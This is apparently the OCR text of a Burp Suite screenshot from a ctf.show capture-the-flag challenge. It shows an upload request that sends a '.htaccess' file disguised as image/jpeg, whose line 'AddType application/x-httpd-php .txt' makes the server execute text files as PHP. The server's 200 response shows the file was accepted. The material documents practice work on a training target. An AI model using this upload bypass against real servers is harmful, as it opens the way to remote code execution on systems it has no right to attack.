 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: b6bc3231-f878-4a70-95ff-36d82ca30b11.challenge.ctf.show
3 Cookie: b-user-id=f42d88ac-1849-6d82-179d-b14efeec8857
4 Content-Length: 219
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryt6E67ApqXOkOFTPV
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
https://b6bc3231-f878-4a70-95ff-36d82ca30b11.challenge.ctf.sho
w
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://b6bc3231-f878-4a70-95ff-36d82ca30b11.challenge.ctf.sho
w/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryt6E67ApqXOkOFTPV
23 Content-Disposition: form-data; name="file"; filename="
.htaccess"
24 Content-Type: image/jpeg
25
26 AddType application/x-httpd-php .txt
27 ------WebKitFormBoundaryt6E67ApqXOkOFTPV--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 03 Jun 2024 14:43:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}
Inspector
Request Attri
Request Quer
Request Body
Request Cook
Request Head
Response Hea